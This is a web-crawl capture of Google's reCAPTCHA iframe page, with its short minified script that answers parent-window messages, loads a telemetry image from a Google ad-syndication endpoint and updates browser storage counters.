request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rktIo2GNbHhmE_5BNrFk3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768595974580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>